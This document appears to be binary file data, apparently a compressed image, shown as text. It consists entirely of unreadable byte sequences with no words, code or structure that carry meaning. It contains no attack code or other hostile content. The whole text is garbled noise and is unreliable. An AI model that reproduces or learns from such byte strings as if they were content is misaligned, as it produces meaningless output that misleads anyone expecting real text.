A��	kM%���T�N�@4�D�6V�$$Y�4�Q��MM)�vN��$��QV�KbAL>���Q�k��:uM`�,��5z<]s�//_L��9�����7FO�[�c˧��/onti���Ȕ'TF��{T� Q��x�׉����sЗ�d��d�4�R���<r:޶v��x�v����5Ӯ%E������@���屷�����sV�e�%Qj�U�J¸؈6�M�@ h �IY<�+�H���\l��,��sr5jϵj�҉ͯ~H�!Y|��)U�����Ĕ��Εd�jlc�B���\EY
��˷S�r՚�K<�Af��kN]�B��d@C�\&��er1&�d��UC%F6(�(�N6Bd��6�Ҵ�Y�X�Ω���2i�~� �����E����g3�^���8�K�*��}O�>����yb�~z��g��_@�'��t�tj߼�f��J(�
�Q,Z����̯�Z�qg�^��[�|�>�㾍�g��5�͚���9���\�tg4�$G�?F��|p����K&��
���K��\�6��%�ɩSeD��R���e�	�SUױ��3����GZܥצ�L�kMJnWc.zV�%s�=u梹j^��Hj�#*�j��(V�'�W]�nJ�k�+Ք���7\�W4��JmV-��j�w I�c�j�2�d!d" �ev,��
���J�[PN2��u��0@�!�q����d	�h�4�Q����ɵ���Y��8yǏ���R�������8\�6��B��_q/?�$��(�u2j`��A"�����$�~n�3�u:&\=�`�w����a��`I��q�};���v~��|>�y�i����6[���,��c�FR"_:g5:�cr��Ʋ.��6�J2�i�GX�=j��i�ϣ=�"��m�����2Pitո�h�V�{��1��Pל�3���}�_�EZ(�:�4ѫ.���=���Ys(�VgX�ٜ$�g�5����@��9�9���ZT5����҂ "����,'4�,�Ӯ���ιI����֩!�KX�J���!KD\��#:q,u�wSU�ZBW9���#:�)#�~g�|��z?~�?ս�U�%	RNŜ��Y2�XAPD����P:�P�|�Z_����8��}_+�R��"0�����W�a	D�������vx[&�tc���-w;k:�QK�r��k�@�<v��v)*�z3B��c�F�ә�F4��i����Ϡ��t�^�j8z��9�%Λ)��]v;��ҖW��}�WK,�j٩,�k�^��W"�eR(�6,'K�R3Ul%�Ez&�'�#���Y����!�u^�0��0�Sq�/5�e)Zk��ܱ�ъ',�E��%�yܻ,Ǣ�F{+�<.�j �U����Zi�EQ(��+j�r���ϯ4N�44����֚
���b����2ӳ� ��=��>լ;+��h���Hƀ���@�5ĶY�e�Y�c�'F���y0T�ů�5O�-��S��(�P�H_\�A\�Fp�����K���|��3�#dt�3iL,���t2S���wá�;��r�%�R��M+��Z�����Y�-z3=}�����d�e�v��_O�s��s9F麭�»�Unr�T�Q��ʘ�o(�Y�W"�V�9we��sImh�Ӷ�UV[^m�dsWْ�De,�9�Z�ץT��i�u���D�S�62���	�+�}{����h�F��#(�(H�첗a���ªL�Dl�im�ضQ}vf��us]ʣ�^y�]�D鰊d�!jͧ��3����qi_���X�?p&��,y�	�DGY$�T�,�U�׏C2����k���8�����L�m�si��g��FR�]��1���i�>�� �K�tS9�$#�VՃ'ZBʬ���٧���Yػ>��s;���<);�֓���8���Lo>�%���7�%���k�Ӻ���YZ2N	�r��mR�HTi�iD�WZn�bk�x�'E�;6��S�N�9��3�N{�5��nz�TU}s���e7O1�TS-������Y��߬y�:<��4���OR7��l��E��A�I\/�˺��Ŗ��sS�F���uvVJV'a-J�Bl)��n�j��.Y��zs�BU�t�
싇L����z�\ӴΫ��7,t�Hڌ�AU�+u|虷������2�ns�V5>~ܤ�������W*��:�����t��nN]*s�WG��CR����+P���]2-T�i�CM���/�eWBƗ����y�3 �H���7d)��K�v�-T�f�9���͆$q�)#f��)�\�Ұ�e��5D.�gc�8�sqUn�BE5�Z�)&x��杨��0k>�ZB=+#�u(9���sMŵ�vM���w.��6�>n�+Y�N�ʝ�M�ܗѣ�G*����+k�w]X�����٥r������evo6Wdf����q��(�8�+�ڽ���Kj�i��,I�"�e�町�I���S6]U��!r���@
뽕�Ѭv�srj��r�<��HݐqJk�ʔdĝl�����t�E���z�5*˪�K#UE�ל��x����G�f�e����������n�T�$H�aI��8�v�Z�J.�λv)��}���^1��FP�ۡY�)��%ڪѢ�r3�g�;�
�ۚ�g�U7k5��ٛǟjyr/�����a����n�f�9�W@�nu"!�&V�#��ζ�N��};2b�rL�}ʅ�6rnIuk�|k�
��1���Fbq��v�}�s���d�"������W�s�p�7BR�5Y\��tW�Wm%Ε�F�ﹶ��n���;eE��uh�;����c�(fۙsJ��N�T�UK	Wf�Ԓ�U��Q�ͱ�Ĝ6H��}K(��v,�3�`+�
źT�;k�˵�V^�?;,��9)ߞ�U:~��Q_\�v���W�pM}����>E����:�3F��k.��Zq�����[�v���fYj
�F%���>(�۸�t�YUɠ��2��tY���~�?��^m;�˭�	i�fgB���léi���:��ǿ&�M�dSF����ǽ���G3�_:�޹�Z�a�Ϗ~M*i�jٓn:�F�z�'�ۋ��һ#��ThN�g�׹���r�~�uK���ikv�[u���x��W�٭r��Q���uj��鍙.�S2��VE�CE�e��	�Q�(��X֤��5vW�U4�,�j��Z���:/�vn��4YM�u���6Y�E%bY(ز[es���éN�t��K)�׼[����v�u���9Y��ј�$�LY_E��ӻ�=j�VCE�_c�DY�ٔj��}���?-���)�����/z�OKY(���Vt����&�Sv��m
���U�ך����W��Add� �r�0���ifw�i(�ڗ�Ϫ|g:���t�^�Q,�\cv��d����sk�t(L�Εd�K>uϯ^��C�4�[Р�L��7��5[�[��sV��Rd��U�1-��䰾��͒ծ^U�"��r�=���s���5s�]NnwD�u-Xg�=��c����T�TS�*R.]u}5�rJ:#1me�)�IE@��ƕs�Y�Y��9˵�^-s��E�2�r�^곾U�k4�W��T��k�e�4��i<�=�q�Ev�-y��U�\�ާ9s]M�u՛��i����d�dJ��|�(�
��(�d��e*�	[���t���[�7B�t3���u�Y���e�g�/.G��r���[�O%;�'S��Ƹh����{�=]K.
��<n2j��0�F�"��?A��z|݌躺��w<���}�ǫ�ՏjY�`�7y�z���}Fm�����k�4Eؘ��,�-�*�O9�ǯ���f}f._)���^Xi���e.~ٮ��^���Q��[FgOo/^�Р�y��^=)���ȣ���;u�-������w�E�r%,��إ�{��4�Ы=���	&qB���U�vMo�r��緛,qî�ckFk+���|�k�Y�9vT�c�˜�L���T���[k�5f�o�y�A�ֹe�3_�)՟;f��S�>��ҫ��Ʈ�˚z<]{���lsk��f#TRCKY���-�J���G �b�^�IS��L'�hV��~��?�^Zy�F�s�K|����Ϯ����L�z�5h,�A���S!�d:��Tz�|u�՞r��N���es�4D��:ٖ���Sب���6��>]��e����tڶg�HQ������z�{��f�;sݕ�(�+wWX�쯧:��K��v,�Y�gi�e�k��
'���e'�X�ϩУ�,�=��W?F�����-��i�Fn�:��ِ��Kfw]�	+��Յ��Ru�\'�:3�4lŬ]nk*�NSYU����섲�'NtSuz��%sn����E��U9h�A��4���J�b�!�u�p�t�+.��1m����Ϣ�3j5,Y�T5��r�ao����涼�絈����#��8m�D��ٗ���SXwI���K9�Uʛ������s�/�k�7��UV�5��'����Z�,6XQ��U8�Ѻ��Z>O������ހ�u:٬������:�k����
zyb�����<��_7й�A����EZ$B��Y.�
.�RYz��]�g���a����1�?A�3RͶj�]|�*�����k�th�+e��Yl�
���'}{��,���k�]b�(ڴ��`���Y5%u&�Ǟ�Y�wy^���/��\��k�4h�F2�◺�s��k[讬�N�~�ڲo�e��l(��&�	H�t]�O���b��a�e�.����7:�4t2v�˩��j�e�x�.���Q�ֲ4�]w��EEs�L��w[���yov��~~�)�R�E��K��)[��������v=��Z�i�{*N{2םo��r��%Lf�9z�d�F]v7}mh�S��s�1pa�����W=���G��{��{�*�1�ݹ�v����B�ow�+ JUQt�tu�q���]yp.;o�n�S1f�6��~��v}g�l�3c����<�p���F�8��#���=O��ݝOE�ɑ8S7~��k�e�Y��Aa�*�y���g�q�=z��ʖ���rd���l�~w~+qcUB�u��9�zyW�3���-]v-s[aa��c<����]볕�Û���Ԇm��Ͷ��Q�4��cz����\���[I���Q���n��fu��箻�ۗF���Bbr���[k�����)HV����ە��נ��3:���4KL
-���:[,Z�f:y�[��̺�#\#��=��A:�m�j��ϧ&s�߲���k���W4ӳ��ݞ�wP�]�*�Z1k�aٖ�6�߱�_�;��􋼅y���Ϋ7}9�j�(RR��{�y��� [o�5إ'B����o���R�|�Fm�b�.~kb!Q�g�� +3���:��Ƕ�Օg����Ih�v�O��s�V\���6/RX��s�DҜ&�O���k=��w�f���5��q�̯fh�Uն�b[ 2�Ev-Q�gn�ݬ��zy.~�8�=wC	upw4�/�ϻ6u���ß����iuDtIq讻�YcVP��SmYer#N�s�ՏXH5�B�E��VM(�IJ���]�-��)������YF�*�~Ln�ٳ='f�c������_n�'��<�|NW{�׎{�f��s.�We.z-��e�;�]��,�G6��&����ͬwN.�Ew�ƲiCz^*������cVk��W���;�:*�o�=���Myӝ�Ӧ?H��R���{p��=Lq��ܑ�c������t�3���ub�-�N�X�.R�8�DJ�t�Q�c���hE�S+�e6H�=!D�q�^/w�w�&�y�q�45���7:�bY�����߅�z=��מ��b�^V��������ו�M|1�n���3B��s��1�"zsjlӋn�t#�xt���jǩ
�\�X4�ws��o����![,��1hʷJ�-ꑥ�Fw*��Ue&�,�fz[]5��yoU�󡢽s��o������a�>�=tt3���XNhG|��|�3��se]�׎�ue�ۥ��ל�����1�������qW�����^s�7�Tͧ[�Nx��j���ي�S��f�� 3�:]^��帞��q�������1�ꮽ/�:
eM5�0k͜,��q�L�tf����iӞID�T�}O��X����u��%|ޱDm�-yCl2έ��J3 �Q:Q��+-3٢·7T����MAd����Xm�=h���|� ����WmX�Ϣ��^����4ff$��f=ڱɯ�fN�~�O�f�M������Vu����[�֝����덼w����o/fs�>��ޖuT�sl�o��o��j[���z���M�zm����5#����~6mUڶIͼ�i�9��s�*�=�e���[��93�4���t�md�p!V�3�v]	�5��r)�c�*tW�%��*�tk/v��iOA��v����g�3�u��ݮw\x�7�����s�ů&�rٝ�]P5ԩ�9o��ի�7-��:uq�2�E�Y:Zu¢��Ѭ�u�{8pvy�����D�!:���mvc�ɕH��;+.�'��^�W�~������� Dv�b�T�EtJݓ*4[�d�*4.u��+̓pE����Vb�f���׮"�Sj$�2'-1à�ښ>%侵��{�s�o���7�Y���䧖�}9������j�b��8X�a�Lnt���yvF��ӂ����l�Y���V]�罙*�i�~~�����p�9���:bVt7�<�8��]���ɢ�F�~���m��Ж�˫����G���-�պ�B�̹7b�)m��X��s�ͿE.�T�ϩݜ��)�ǛfM�O-�I���F�7���<�*�j�������ЖuNލ�}�}���z:ys������:p�}x���9��6:xW��1��oO�U��וW�7|�\Lj�d�=gϿ1t�,����^��?s<r��D��*�R�~zhϮ��e͛(ݼYV����>]��F̰ۇ7�}�_o�/'��BO�� H�|�o�V�s5�ص+�)v|x�n:�{�W;�svF�몯�^��Ӣ�jZ]k+��,�cu0��ne��t�ǩ��\}��~��M��V�M���}�{!�\��n{\�gg�ำrRw�x+�Q������,�{Y������ʹ[��ӳf1��ۆM�sp�Y���7�XY<�����7��W��^{�Zy�f��s��aNկ|�v��׫��=|��us��2�MQ�Ֆ]��f>�)ٓZj�E��f��џ1�	��Q���n�5h�X�բoms<�k,����f�g}����ܽL��?~�0�^o����������z� =|q��W϶h󾇙�������|{zt��+!|���,�g�u;�t1�.�u�v������肩�啌�������yM����?T�7�s�c�֗c�>�x�������Y+�Lc�������d����Օ����L�4�f��4S�y�U���һ-Mf���E�;Zj��kϦ⛥�6�Z�.�e:7�� �|O;�]s}�S�}D�R�^s���9����v1�s�x��fw]�^�z7�f<��M��[D�y�%�8���d�m��;�Y������
��;ӌ�Ku�c�~�^n�*�ч>�螙��j����x�hȵ9���5�Avx�Y�B�{p���jǷx����3����/B̐������g�s���K<������w>�z��}��zq�d�:4�k����Y�d���������?9��yڶ������zn~�d:�~/��{_;�W'f�������9�*ϟ?G�nϋ���p�|������*'u�l]ңbθg�IUDw�B�BK^�����Q5�קU�MҸ����rzYv��y�s�uy��8x�Y⫫��}��F�x�i�����5K�1m��m������.��g�X)�o>S���Yu7�3V�+��$��D��K!��2n�_��Lv���eή�y��z%̾����͍8���,�j�0����6h���z�(|�S����kz��<��<9��ֳM5�Uj��M�����M�WG5���p���|+��͉˵ڥћ�O}	���~��<Ǭ���`��6�}���[
��^��*4K;ݘ�n�n�cv�/!Y��ۣ=���aٍc��pt�6�J�v;Xʘ�<�YҢ��E���ݔmg���q���1��� 7�?_�ri���9������'�}~_�ې��y4X�u�Q'g���9�t�^���yN�?O��f��|�Y����7�sˏK9CU\W�dԝ�ݚ�a�cVh����:8���bg�R5��s���Dm�[�ms�rξ�;��<����[�{G%���Mg�Z��-X9�	��Ga*��d�+����Pv!c7��)�ZUt�u	Y&k��Z��e�)��R���fy^�L�ľ�������s����n����U����y�ꍙ��ˍ���uڳ�e}^v�'����L�o��%���x��suV��ѩ4�6Ma���k�Z�k��:�ʊ5�7s�����o>����;:�k�d�-׆I��v��=�6��^k�>��ۋ�9tl�׍}[yu�Mh�NY.s�f�dt�1Wݞ�4�U��Wuu&ܲϩ�+���9t�2�I��,�B�Ԇ�s�����������r��p�{ ���z������	���|�m�C���wC޽!���\�yj�g�Ht�a�e�P5:=�ƻV�NX7��0W��>�t�J3�z���=�ӗ[��}�o7ʻ�������!Z��.A +@��@�p&�������r�   �$ h��|�(N�t�����e � �� �6 Ƭ�g�0�疠�λ�������.�ك*@��ßjy�uh�B}��p�B�]ݰ��lW@a��=S�:M������M!��S`|��^�s�?,�`5�~�5�n���,�X&�B�A7}!���� 6   ! 1"02@AP#$3`5B%4p6C��  ��'##~��B���~�� j�����w���rg��� **�Fb˫��'?�?���1w�bVd��h����	`�"���������� �D�*ڵ�E~���M��[1�� ��:�]���y����P����P��L��?���=L��#ԱΟ�����?���kӟv�X�S=A��'����?z����?�"�+�+
�h�ts���-�� �엹2?������ӥ5��Tj=�w���6b��j���]R�<�����:��&g�~�?���2&g���w�d/bݏ�^�7=i�z�z���V����3����-�dɑ�?�-��5���#�p��\{�5��?j�����Y2g�z'ۺ����6h�7l꟦��I~�Q��_���ٿ��bt�zoH�u��>�#�Vȉ!�'� COg�f7K'�χnKeSc�_��;�L4�֡R$M��1Z�=C��zm:��,~�� M����rd4�i��M]p���ڋ����Y��v���������d�L���.u�Wz��ɨ�t��2����:�j���� �!#����6UL	M"��p�3&G�F`X�!&��g*�-���*�84?��B�^��߬}�yM��Ǳ�kƚL�Y���Z�ۣ��1�~�~�$LD�y����e-F#9d�Qd��J�
��#>2�fB>S0�,�8j"���F����uj5�~����;(��B\�ҥ
��ޮ�gb�:��L�g���tj������#���kf=�U]��X���9��ǃ<`��9&�LM5c�U3�<c7�5J3�m��\�� 
�����u}@�_�Mɚx��':�^�~c� 4�����SM��zg����;K��� r��D��̙�S�M���2��<5bH~O(I���I�,���Iď�;9�.q��򋣏!� G�j�N�
ٚO��(C�U?�3���|d�C��u���� ����t�'�y�&L��� r��l�d���x��}���+e��l�r�L�l	�d������$��W�yz�� ��������[4V��Ol�}�)�%�.�� ��qZ�Wn��/�M�q=E6��� 3�[/�d��_�BbfF�3?���;~��5�5�V�8��c���b��X�����A)��D���s��k��k��**]G�KƧ��-$��,��tjt��h��J�P��N��4���ι>�UB�{&dɒ^��"��Lɑ� C\r�6��/��0V�9J'>b���
|�`���DM�CS6��e=Zr��K|$���f�U���?2�L�����ܳU:�8E�^�%�vκr"���|�([`H�� �;g�+�,S�E�$��Ty�b�f0�\��T�ɼ��q)C#���'����� ��_X���|H��_����	,���"��i�lʒ��B�$�D�P!?k��F0MO�����s1�G���_��� G�☼J� ��d|�/��¿
�Ph�V��*��i�'ٕs��#�W8[%��$I����O��S\��?�U��듎p���qU��$u�������?�"����H��n� {�����"D�a�FX����l��F9�Ud���T%�؎�䢖h�획vh��\�'�^Ԍ�,�$���*�>�k�O	�,�4zfc&Z�6u�3/nv�kn��?r��#~tW�<��������#�?mg��d^'��0�8�W�Nk�:tWAM-�6�ڈ�[צ��>؋g�LLo��['z���.�q�Kʖq�_���jmw_���`�!=��I1����!!��^���R0`�-�yx�ID#��?l!����`�\���N(�����S	'�OՊ:�J��2?v���^��Z��T�K�D#;%��j\!�����׸}�� N���OL�GE_Т&����K�b�|��$��+f"�ĲU�U�:�
+�DH���ʯO�S���Y&]VWU����?/�ޑC�uN�ݲz�R�!�[�,�ø���D��?�D�$=��bE�Ccc���B���dR��dp�%��dW�����/%�����U��C�2��������#_R�]a����zs����U������`�c�,�8_���g��\�?����"$F�1��2d��c�	-�gg��o�Écē�O��lS�Ry���
l��X,�E��%�AD� T|�ק
��s,���8�K�ҵ��z�r:���~���OMn�z�EڼY*z{Q���WY٨�0���Q}y�h���{0?v��%�C��L��b!C�?ǟf��g��[E�d�G$++Eh�(R�e��[�I�/�ɻUcF����z��Vfn�,٠����V��c��f�Ѻ���tjfW��R�@�%+I<���.]U���$�k���~��oć����?��"2C3����	�^vHǉ~����� (��#,�'+-!d��@�OB.�#�e��:����^�MBO��g�=~O��l� �[?l!+'�t�/������C\�}g��9;�j�c	�J��$���2=зɑ���1�	ID����K�C��2ħ�o~>y"�qdb٥���ӁA���#l�3U7��ZjK����[[��L����殱Wf_۔:��:�>�O�u�S�#c���/ܶc�z�Ai틚��ȕ4T��Ep���������~Ήdc������F$`�&��HH���Ǳ1���$Y�C��^'Λ#O�5�WgI�Rhtq�i{O�!_�<<�(9Jr^/�e�IWz%�;R�F��C0oGxY(�W(����U�'Ad��]rV�ʶ����g��==f���'�p����G�������.�i)�6z��GA^FI?Ķ~�=��5���BF�"~�-߱�3�q�S26?��_��vu�c�:�N�0�l'��UiC��lt�W�ɩ�Z����K�����CK����#�4?C,�J;t��Kϥ��$�2"���^�i{==ӿ�5�_�m�$ﴆ��Oe�O�;F�U��[k��);Qڗ���tFd�� �%���I�|bp��� �@C%������3숉������O���="�;��;�k��O�9FbQX2&Gh�I��2U�udU��?�(��	�JR���>�\u]5����~D-��i{=-��n�%���it��,�����:�mU����Y:�F�Oԫ��u:I��]ws�=���!���I?#����N$��{@[H�8�%�ɟr�#���rُ��my+�WG����I�:&��J�;<�2�
b����Ex�t�4�V�p'|bW�����?��Xܯ¼~���doĿ:ۏ�"��Q%�q�:h��$��_h����fKEfeӤ�����ZK*�Bޙ���*i�����q"Ku��#���`��ޗ�ȋi���c��e�Q08��[�ǃ�o�m��U�Y�L��;}>�^��2�Lde�3;�22"��E��f0��,5}Q"Z��Դt�{����|J�r�~���͍�G�H�(�&��L���Z�l8�o���w6�],wb�s>�d�_��ھ�����ą�H�JFȬ��ŏ%�܈���ɑLs%"O�$`����>I،��HF~W'	餬���'���h��B�τ��,�$���+pF̐��E-���'��s-̤�C�:gv�q�Sg���ۿ���l�&=�����&vb��KMR����F�}�D���J<����Nr[�~��6ȷD��8rp'+"̓d�ȏ�{�'!��(�1��%d~&�L�[��z{W}��V�6[r:�eY��:����fHH��T�'Qӹ�t�N>���%��?�ez�EPg���t��-��B2dȞ���]�3���I�\	���όh�ez~*�U]b��md���g�B A�2_00X�� -�Im�1^��2?�#�����L��c�g�E��~�����7k�K��{���o"�$��,�4G���NH�Je�lGH��E�\>�Z_��� �[K��ɓ&wH��Q�?�E*E�<�N�ޕs��p�Q��9b��ޓh�?�m�j�29�cd��L�1D���"�L�Jȳ���	�$$)�7�\0c�	b]�@�)уN�ʷ��E���W�3#�UN�?�k[I���t�:ս�������u�_:<�Z�*ɐy��L�0��6	*�k�)b�&�����U��Ȧs9��r&�",�"ɓ���_��,�3�O�l�Lɑ�ĿL1�(y�F� &�SWn�Ѧ�ْD�q%Z#i29�3�$�]M��|��kB��������I�����Ŀ:G��O�~�ςğ��
��S��R����&��2rr���D�8�)�وDX�JD��2dD~�"f&=�^����l��t��W�U���1�L��d�Qa��q��&KMtN,�6L��Ӯ�O����ą�������D��d�cu��UP/�w��?������$K|��ă"� `��l�F��0`��R0`��[g�-�1�@�,����X$����nX'!�%~W�Jw);��g
4:����� f�B��OBB��&K���������ܨP�ܤu9�:'쐶{���$���"`���N�ĜI�j��H�F��d�HH���2Ͷ@p8�3&D���d���d�w��X#�l��S����׽�0c�k��rߧ�_AҾIx,E��RF����֧N�����역�u���!l��r�2O�!3���-�����b,�"ُ�"vH��=���̿�ȳi��X##8�pl�m���d�?G�(�Z�D�ֽk<�?������}WXcxr��'�S�MON�u
��YӺ��T�de��y�g����$E$��(H�����~"H�b-��[H�#�FH��B����ɓ'�� ��E�I,d��&d����HԅJ ��F0kIZG�l�u�r�7��*��}+���t,�;r��ߕ�k�:��#]�t����[m���Ү~����� eA�4`�"�D�g83�!U#�3��>���,>��h�}�������5�����t��TA�����j"6=��{� }���oK,��L�6Lc2d�0+��B�(���SJ�Uo��56��>�� @�h��uig�8��L�e�ʲ��K!	ǩi~��P�K-�kS��{0`�����H�X-=���}%���}%��̎�L����B�������G�i�M-
>�B��>�F��G�#����T}(��>�N��GӍ{���+ �������c��Fwl��0coGU�dɿ3yS$��0?�Gu��wHY�un���!#��5����V�1��Gt����d����6A]^���;Z�ᘔUQ��섫���W.��Z��jNB�]:'�|O�HZ$Ť�c��$H��-E�����'�D�T-,q
RH죰��;(�H�i
����������(�(�'d���6���
+dds�d����ge���Lɓ&G�<
'�NQ��S&X�<$̙�`�:��b��Q�f��֧Qf�آ1%Q$�-��0`��0`�����?v��K}KX�Q�	�8+�K[��+��NU�f������ݿ���B��:Q�C�
�v�X�H����(���������0`�qC��<~v2"F/c%������o�Fv���?�iiz�T"�	�d�5�3�w���m��u��e�D�D���0`���J4m���]��eNG%L�i<]O�Q]�[�40��=�&Wj��R��p�Wj��mYBĪ��ĥ_M�ƺ��D�0�'q0q�`����с�d��F�!m-��F?ɓ#�8�N#C��{p`����6�$���孧�H,�>�VZ��=A� ۔X�(��!�=�0`�����B���Ű��}f��Ί�Q�u��D����&L�3�v�5r�Wc$2�Stl��y�>� pI�d?�<�H��!.1�n��q��ϱ-��٣�ș�����@�8��8���ŜN'��04`��0`H�H���hhh��0`��0`��0`��'BOz땖�t���$L�&H��Y&��%�D"h��]�OU�OW���!i�!����.ӗ׏~1�K2��%^�'�Q��FT�q�Q���-��zF�����'�d���`��Q�G2M���W��� =�F}����dX�������v���p8
���vN�%Kg�*2})�яJǧ;���'ёыF}!���#�,���0`�����`��8�N'4�:Y
rGK��0=1i�>�iIWąy+�NP��`�7�KE�tz[�L�&�Zck`=��bC��t����S8�$p!�8,j�$�� �����*L㑯���k��G��^�鵳�'�ʜg��&BX��Tج����Z̽��?~L��٘���l��dɓ��&L�"����v�&�Ą2*�Qmd���SY
<-8�'IeX@����#�vN��X��SkɁ#1���]uxt������:Sp;f��\uZ���L�T�K���Er��$�G$�q%�h�8$Kh�y���+gt|#$$L���K�A��F�e��~D��1�mYz�x����Mzq_V�1�W���R��7ē�ǜl�v�R��H�/�����ϵ�̙��ؙ��G��
h���;�p��g3���)9�Y`h�%�Hȩ�$Z[�OΙ�P�(��L�����#���J/���g�"�];'S����`��G�e:�N��4(����ݞ��Ν����":�4:��I��Xhg@�6��CD�Mb�d�Odg��ʉ*j�:Ke��������(���ѩ���zh�R�6#�OόX�j51�4cۃC�u���=3]Q� <'�p��8���jVBY�e� �2p<e�1�M5�e92rFQ�sG4w�XVӸ;��;�}��;ǨH��z�}@���S�j<w���D��D�L%eH�m"dٝ���R��],e:R���H�����K"�H��E��3�LW�%N*ʺ��0`��"��a��?����/��W5���E�������.�е6i�WH�G1�S�hhd�1�5�Ȍe�$�BNR�
��Mr�z��:-Z8�;�|��d"k���٬,_v?e���mX$��ad�F����Pr��^��:�Uz{�NZG��h}%����
�� ��d��k�r���!�S����j�8:���L��Vw�;�t�ӺwN��;�����u�#�Q�(z��O��Z����gբZ���k�>����ǩlw�W�}Cg}���ZJ�B�+�;������DQ�Q!4[M�Hr#���U�P�D��|�F��|Vإ"M��$�J��+h��A�����K�]�S�UW��Y���C#F0`ǱG3�C�H�~��H�fTi�f�7������)���+��g�i���M=�vBȱ��D�י�k-�����i��d���u.�����J�_G�<���ۯ�
+�PJzm-���i.Wzb�)�k�g� ��/L��oR�==�Q.�Ԑ�GRDzU������i���*hmb��DoJq�,=Jf���Y���VK�zo[���t��2d���,�LE�p�v/���Vj��i�e���4M�۟cL�r�G�H��[!kg�����>�C�̖�G�H�ɟU#��-\����r�g�Lz�W#�d}L����s>�g�X=D�d�K!�������;X%Y�"���
8+H�D�,Ǻ�&F%Q �L��{@��M�1|Њ
�6L�$�F$"F6�H�e��̜rW[�p1�y.E�%��ZH�zx�W�X�^cK�]uQBw��F��UD�%\5uu?K4j*�Mf�S}�ި��Y���(�hrLuE��dF�"K'�(�S���G#���t�m�	��Vuی#�_V��-�k����93�9d�#!�fcVc(R��B�'Z�k���uW�W�4JS��a+4s5Z��NJɫ���D�]%[GO�Y鎝d�փM��]#CN��htz]&L�ټ�O�^)dpj?�>�A��q5�~�z}D떺��OM�]\����=IgC�|ﳼ��;��H#��l��ٖe��?����"fv�##������#��i;=��&/�KŅ��BY1�e��7���h�%0#(��BٓB���5�eș�_�BUflE|�!Mu{!��g�U06�V���<��=�����5�3]�t�e3���WQ��N���.R���$�%��-���G�Q��u�F��NVH�~��Vܩ�S�����~�Vu
��[8�L{��P�K���/>����V^��������ӝN�T5� m
t:���KԺ#���+���Y���}������G|��3$7���k��t��2��J������n�m�z���T��_��)�H�w��-B,���xW� ܝ�7�w�]�D|	�d��v6M�hI�9D�J{A���
��p���;�V�6��X)�gq�V���.���;��'q����g6s9����s9�Z��Ӵw]
��+� #�)�r�ON�(/~Y~�Cy��]�ޕ.�Z�Z���+�Q�^������?^�u�����:�R�i#��ߪ����k���������P�qJ)?R��GM��Q\�
Y�c�g�}Y��Y����~����il�ߣ��u}OW:_U��J�5}]�4Ut�!�f��S�U�u���-��"��Lȼ,�fs
$J}���W\�:��h��IsQ�^�QbNM%�Ug{S�rd��2�r;�;��r~�AS&��>��B��#`�#i�%`�s���;�����͑�ZF�^w�^;���#p���R}A����PCR}S%�,Ԗ^J�YfNL�dɓ&NG#�Ӵ��f��tZ���;9\�!Q�)%�ǿ�>���>�� L���+����R��.�M��n0QU�[�}*����u����rxH^�ꑦy�Z K���2���~��m]W���������e��QB��?�h���_D�� ��y��e��ّ�����Wm�]U.KOet�z5tv�K+GV���W�1 "�ɓ"���̙2dɑ������FӺwN��;�u�w���;�V�9��P}A+�w�gك[=�V������?M�4���)�9W����ŝ�����]��tN�+g�����^���4}6�%t��$�Q\=����|$ʆ���ڷ���d~��Y��п��I�=o��b�I�.+dL�?�|W,JpVGd$U��F��Z]D�k�HRH���g�PfK� o�Ln�<��7�D\rJ��5�r"�N'Ēޔ�}F�V]c)^9�x�d�dɓ&L�2�G,92g�� O���+��HK+�����l��[#8���� �h_�Y��J?�u�v,�x!�r2d�#�,��)9:lp'ػI�V˫�W[Jz��5F��<??զdo|�L{�0$q0q8���>��/E���H��d�t}#�u+1�l���|Gt�gǷ�m���y�|n���n���*?e��ɯ��
"��3�>"�{� s��Ϧ?�Y�_j�1�r9�y�؞�O.$r�r�=uQZ��]�m���.����g��d���͍���x�D�F$R'�yo϶(��2I�o@i�j+���4����^�"� 6��1��,��1��D!�!G*�e	����E�k<��/-��^\�A��� s�x駥� ��]lh�m��*��'8�N}����'�E��ꃷ���5v�v6d�S�e�ܯj#���LOycb 1��숑"$D��f����;Hl����U}������,3�=�^ƌ�b�����w{�ؑ�3�~ϓ��+�| �Y?Ӝ/�)ς��ƾ_�yp�����R˫�Qݕ�J�3�M6���jB6;&��u�E��5'9)Ց���U���,��{���E���'�L�f}�d$F^*��yoϱ!��g����t=6~�Q�o�,m8O��r�p!a�3'})�98	4-��?��,���*y#2�8�y�|��kȇ�^�o�E��(X�r�[⯜������y�ke���o�M�wKWl�l��,)��Uڷl�N��n���_F�T��;��$��W�����Dwc�fL��fI�[-���jdY�2�L�e埫؈�cG[Av:f8�qo�� CYR�
��(�ׇ0�ɪ�4<�1��&r2g�!���x�%+��"�bx��,�gb*ZW*櫎��$�Wd^����&�8�FO�̵ڎr�y��^����WUmzx�S�������I[��u��Ѥ�˧d��ǖ����,�Y;��v��?fFǼY�D����12d�b�d���@d�e��gQ�� �Y�l�W|<q�|�SS��\ǉ-Me65+��:9f#,�;3;�~K٭�*rq\�V� �u
۪��dt��j5m���K'�^ɲ��Kx� �c,�ζ�@�����VWJ�Y�S�5à�O+좚t���C��s�M�v�f������� B^���ɑ����V̌�c���"��11ma�z;�wQ曾'�W��G� �$�,���G��UT���$b��IeX��E�3��Ktk���%8�O�<a�	}�%U���aT<E>f��=g�D<̙?�c��+W�|������+)��q���g����tmw�i��[|��%(��eQ,��!ɿ�k�Y�##�Y�?�d�&E�fI3� ��6m��o_l��o�4~k��&2N~��㪭�gs�+y1��=��W�����:�k��5�~��du�$����=G����j-��r�������:b�R��x�6ZJi��[�GWv�Y}���NQ��]C��5r��m\���?��f�����S� ��٣#��26=�23��O��L��\�[�Q�� �@�	�^	��<8ά��O� �)��R=/�ju�;�w��]��GS����C�^NI	$�����F�W����k���_����vY5�}�z}G%���ɜ���q����¦:�9��s�Q,��R��e>��:
��+P�'m�� ���gۡ��5�Q��ag���Zb< ��v���)'���T2�y� ��ɦ��R��z���j�gP�um?S�h��۴��N�WQ���E��2BF0&]:�m�$٪��YD�Y%�;���t�f�D^c7�OƮ��ܜh��L]p�8��ͳ�H�8��D���� ��ɟ���=�4�NPDl�Ԣ˯;��qֱ�V��z*���ki�S?�G#�შk(�i��WS���u:_P����'V�[O[��-�N�/�:ǭ��$��6�cg1�&S/0�8J�ˬl�H��N�aZ��z�,��l���'<��V��m�ɬ�W˿%��]����n���D�Q�-�[g� �z�U��NܦJ��"��۩�z��(�UL�(���e[�@��J��"�++��D�Ĉ��#�]=J�7��gM���Eu�Sr� N�î��
